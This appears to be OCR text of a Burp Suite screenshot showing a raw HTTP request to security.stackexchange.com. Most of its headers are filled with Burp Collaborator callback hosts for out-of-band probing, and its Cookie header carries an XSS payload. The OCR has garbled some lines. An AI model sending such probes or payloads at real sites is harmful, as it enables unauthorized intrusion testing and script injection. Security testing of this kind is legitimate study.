 Go Cancel < > 
Request
Raw Params Headers Hex
GET /questions/106105/exploitingrequest HTTP/1.1
Host: security.stackexchange.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36 root@839qkzftm2543pthrkm3lsjxnotfqjskg9.burpcollaborator.net
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://a8jsplkvr4a68ryjwmr5quozsqyhvlydm2.burpcollaborator.net/ref
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: prov=bd8bd164-c8ff-f1a0-347c-89498bb8fca3"></script><img src=x onerror=alert(1)>;
__qca=P0-1456511622-1486638216654;
__gads=ID=faa545474a642ad4:T=1503293628:S=ALNI_MaGTNpJ0wdFupS7UPy52HJnG8TSrQ;
_ga=GA1.2.508638402.1486638217
Cache-Control: no-transform
From: root@azdsglbvi416zrpjnmi5hufzjqphmloic7.burpcollaborator.net
X-Forwarded-For: spoofed.6mto3xyr50o2mncfai514q2v6mcd9hbfz4.burpcollaborator.net
X-Client-IP: spoofed.6szo9x4rb0u2snifgiblaq8vcmidfhhg55.burpcollaborator.net
Contact: root@waaernmhtqcsad05y8trsgqluc03x7z7nw.burpcollaborator.net
X-Real-IP: spoofed.kdl2ubp5wefgdl3tlwwfv4t9x03r0v2xqm.burpcollaborator.net
X-Originating-IP: spoofed.oe66vfq9xigke54x20xjw8udy44vlz32rr.burpcollaborator.net
Client-IP: spoofed.lh63yct60fjhh27u5x0gz5xall7s4w60up.burpcollaborator.net
True-Client-IP: spoofed.bzetg2bwi517zspknni6hvf0jrpimmorcg.burpcollaborator.net
Forwarded:
for=spoofed.hl6z28x24bndlybq9t4c31165xbo8sbiz7.burpcollaborator.net;by=spoofed.hl6z28x24bndlybq9t4c3
1165xbo8sbiz7.burpcollaborator.net;host=spoofed.hl6z28x24bndlybq9t4c31165xbo8sbiz7.burpcollaborator.
net
X-Wap-Profile: http://bs7t924wb5u7ssikgnb6av80criifmid62.burpcollaborator.net/wap.xml
Request